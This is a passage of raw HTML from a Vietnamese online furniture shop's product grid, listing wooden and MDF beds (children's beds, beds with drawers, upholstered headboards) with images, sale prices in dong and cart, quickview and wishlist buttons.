	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-em-be-gai/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-em-be-gai-240714-1-600x800.jpg" class="rey-productThumbnail__second" alt="Giường Em Bé Gái" decoding="async" /><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-em-be-gai-240716-1-600x800.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường em bé gái" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-em-be-gai-240716-1-600x800.jpg 600w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-em-be-gai-240716-1-225x300.jpg 225w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-em-be-gai-240716-1-767x1024.jpg 767w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-em-be-gai-240716-1-rotated.jpg 1078w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-24% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-em-be-gai/">Giường Em Bé Gái 1m2</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-24% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=32453" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="32453" data-product_sku="" aria-label="Thêm &ldquo;Giường Em Bé Gái 1m2&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="32453" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="32453" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-6807 status-publish instock product_cat-giuong-1m2 product_cat-giuong-1m2-x-2m product_cat-giuong-cho-be-trai-5-tuoi product_cat-giuong-cho-be-trai-7-tuoi product_cat-giuong-dep-cho-be-trai product_cat-giuong-don-cho-be-trai product_cat-giuong-go product_cat-giuong-go-dep product_cat-giuong-ngu-be-trai product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_tag-giuong-be-trai product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-go-cong-nghiep-mdf-co-ngan-keo product_tag-giuong-tre-em has-post-thumbnail sale purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="6807">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-go-1m2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-1m2-240606-1-600x800.jpg" class="rey-productThumbnail__second" alt="Kích thước giường 1m2" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/giuong-go-cong-nghiep-coll-1-240-250926-11.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hình ảnh thực tế chiếc giường gỗ 1m2, màu 388" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2020/11/giuong-go-cong-nghiep-coll-1-240-250926-11.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2020/11/giuong-go-cong-nghiep-coll-1-240-250926-11-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-10% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-go-1m2/">Giường Gỗ 1m2 Có Ngăn Kéo</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.100.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.800.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-10% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=6807" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="6807" data-product_sku="62250ec114c7" aria-label="Thêm &ldquo;Giường Gỗ 1m2 Có Ngăn Kéo&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="6807" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="6807" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34372 status-publish last instock product_cat-giuong product_cat-giuong-1m4x2m product_cat-giuong-1m5 product_cat-giuong-go product_cat-giuong-nam product_cat-giuong-ngan-keo product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_tag-giuong-1m5 product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34372">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-go-1m5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-1m5-240827-2-600x800.jpg" class="rey-productThumbnail__second" alt="Giường gỗ MDF 1m5x1m9, thân màu gỗ, mặt ngăn kéo và 3 chỉ ở đầu cao màu trắng đẹp hài hoà" decoding="async" /><img loading="lazy" width="300" height="225" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-1m5-250722-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ảnh thực tế chiếc giường 1m5 gỗ công nghiệp mdf" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-18% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-go-1m5/">Giường Gỗ 1m5 Có Ngăn Kéo</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-18% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34372" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34372" data-product_sku="" aria-label="Thêm &ldquo;Giường Gỗ 1m5 Có Ngăn Kéo&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34372" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34372" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34422 status-publish first instock product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-boc-nem product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-ngu-mdf product_cat-giuong-queen-size product_tag-giuong-boc-nem-dau-giuong product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34422">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-go-boc-nem-dau-giuong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-boc-nem-dau-giuong-240828-2-600x800.jpg" class="rey-productThumbnail__second" alt="Thiết kế bên trong chiếc giường đầu bọc nệm" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-boc-nem-dau-giuong-240828-2-600x800.jpg 600w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-boc-nem-dau-giuong-240828-2-225x300.jpg 225w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-boc-nem-dau-giuong-240828-2-768x1024.jpg 768w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-boc-nem-dau-giuong-240828-2-800x1067.jpg 800w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-boc-nem-dau-giuong-240828-2.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /><img loading="lazy" width="300" height="225" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-boc-nem-dau-giuong-240828-5.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ảnh thực tế chiếc giường đầu bọc nệm da màu da bò rất đẹp mắt" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-10% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-go-boc-nem-dau-giuong/">Giường Gỗ Bọc Nệm Đầu Giường</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-10% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34422" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34422" data-product_sku="" aria-label="Thêm &ldquo;Giường Gỗ Bọc Nệm Đầu Giường&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34422" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34422" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-32459 status-publish instock product_cat-giuong-1m4x2m product_cat-giuong-be-gai-dep product_cat-giuong-be-gai-mau-hong product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cho-be-gai-10-tuoi product_cat-giuong-cho-be-gai-8-tuoi product_cat-giuong-ngu-be-gai product_cat-giuong-ngu-cho-be-gai-12-tuoi product_cat-giuong-ngu-cho-be-gai-5-tuoi product_cat-giuong-ngu-cho-be-gai-6-tuoi product_cat-giuong-ngu-cho-be-gai-7-tuoi product_cat-giuong-ngu-cho-be-gai-9-tuoi product_cat-giuong-ngu-dep-cho-con-gai product_cat-giuong-ngu-ha-noi product_tag-giuong-1m4 product_tag-giuong-cho-be-gai product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="32459">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-go-cho-be-gai/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-go-cho-be-gai-240714-1-600x800.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường Gỗ Cho Bé Gái" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-go-cho-be-gai-240714-1-600x800.jpg 600w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-go-cho-be-gai-240714-1-225x300.jpg 225w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-go-cho-be-gai-240714-1-768x1024.jpg 768w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-go-cho-be-gai-240714-1-1024x1365.jpg 1024w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-go-cho-be-gai-240714-1-800x1067.jpg 800w, https://noithatdelathanh.vn/wp-content/uploads/2024/07/giuong-go-cho-be-gai-240714-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-21% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-go-cho-be-gai/">Giường Gỗ Cho Bé Gái 1m4x2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-21% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=32459" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="32459" data-product_sku="" aria-label="Thêm &ldquo;Giường Gỗ Cho Bé Gái 1m4x2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="32459" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="32459" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-31567 status-publish instock product_cat-giuong-1m product_cat-giuong-1m2-x-2m product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cho-be-trai-5-tuoi product_cat-giuong-cho-be-trai-7-tuoi product_cat-giuong-don-cho-be-trai product_cat-giuong-go product_cat-giuong-go-dep product_cat-giuong-ngu-be-trai product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_tag-giuong-1m2 product_tag-giuong-be-trai has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="31567">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-go-cho-be-trai/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/02/giuong-ngu-cho-be-trai-10-tuoi-240221-1-600x800.jpg" class="rey-productThumbnail__second" alt="Giường Ngủ Cho Bé Trai 10 Tuổi" decoding="async" /><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/02/giuong-ngu-cho-be-trai-10-tuoi-240221-2-600x800.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường Gỗ Cho Bé Trai" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-24% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-go-cho-be-trai/">Giường Gỗ Cho Bé Trai 1m2x1m9</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-24% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=31567" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="31567" data-product_sku="" aria-label="Thêm &ldquo;Giường Gỗ Cho Bé Trai 1m2x1m9&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="31567" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="31567" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-6810 status-publish last instock product_cat-giuong-1m2-x-2m product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cho-be-gai-8-tuoi product_cat-giuong-go product_cat-giuong-go-dep product_cat-giuong-ngu-cho-be-gai-12-tuoi product_cat-giuong-ngu-cho-be-gai-7-tuoi product_cat-giuong-ngu-cho-be-gai-9-tuoi product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-cho-con-gai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-mdf product_tag-giuong-be-gai product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-go-cong-nghiep-mdf-dau-giuong-boc-ni has-post-thumbnail sale purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="6810">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-go-cong-nghiep-1m2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/giuong-go-cn-1m2-250722-3-600x800.jpg" class="rey-productThumbnail__second" alt="Điểm nhấn của chiếc giường 1m2 là chiếc đầu cao hình sóng lượn rất đẹp" decoding="async" /><img loading="lazy" width="225" height="300" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/giuong-go-cn-1m2-250722-5.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường gỗ công nghiệp 1m2x1m9, màu trắng, đầu bọc da màu xám, có 2 ngăn kéo" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-15% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-go-cong-nghiep-1m2/">Giường Gỗ Công Nghiệp 1m2 Đầu Gắn Nệm</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-15% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=6810" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="6810" data-product_sku="601f669cdd13" aria-label="Thêm &ldquo;Giường Gỗ Công Nghiệp 1m2 Đầu Gắn Nệm&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="6810" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="6810" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-6808 status-publish first instock product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-hien-dai product_cat-giuong-king-size product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_cat-giuong-queen-size product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-go-cong-nghiep-mdf-dau-giuong-boc-ni has-post-thumbnail sale purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="6808">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-go-cong-nghiep-1m6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-1m6-240608-1-600x800.jpg" class="rey-productThumbnail__second" alt="Kích thước giường 1m6" decoding="async" /><img loading="lazy" width="300" height="239" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/giuong-ngu-go-cong-nghiep-1m6-250722-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ảnh thực tế giường ngủ gỗ công nghiệp 1m6, đầu bọc nệm màu xanh" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-8% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-go-cong-nghiep-1m6/">Giường Gỗ Công Nghiệp 1m6 Đầu Gắn Nệm</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-8% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=6808" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="6808" data-product_sku="afd863297a79" aria-label="Thêm &ldquo;Giường Gỗ Công Nghiệp 1m6 Đầu Gắn Nệm&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="6808" title="QUICKVIEW">QUICKVIEW</button>			</div>
